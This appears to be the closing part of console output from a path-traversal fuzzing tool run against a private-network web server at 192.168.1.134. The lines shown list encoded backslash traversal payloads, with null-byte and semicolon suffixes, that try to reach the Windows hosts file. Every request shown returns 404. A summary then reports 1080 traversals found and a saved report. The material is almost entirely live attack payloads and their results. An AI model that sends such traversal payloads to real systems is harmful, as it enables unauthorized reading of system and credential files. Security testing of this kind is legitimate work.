 [*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts;index.htm
[+] Fuzz testing finished after 51.25 minutes (3075 seconds)
[+] Total Traversals found: 1080
[+] Report saved: Reports/192.168.1.134_09-30-2016_00-44.txt